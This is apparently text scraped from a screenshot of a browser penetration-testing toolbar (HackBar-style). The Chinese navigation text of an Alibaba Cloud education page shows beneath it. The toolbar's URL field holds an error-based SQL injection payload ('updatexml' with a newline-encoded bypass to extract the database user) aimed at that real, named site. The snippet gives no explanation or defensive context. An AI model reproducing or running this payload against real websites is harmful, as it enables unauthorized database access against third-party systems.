 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://edu.aliyun.com/article?spm=5176.11399608.1149155.19.1e814679qhPBSk and `updatexml`(1,select `user`%0a(),1)
Split URL
Execute
Enable Post data Enable Referrer
阿里云 CDN 中国站
阿里云大学 云学院 考试认证 HOT 开发者课堂 开放实验室 高校合作 人才市场 更多
大学动态 最新动态 脱贫专区 招聘专区 推荐课程 教学文档 高校合作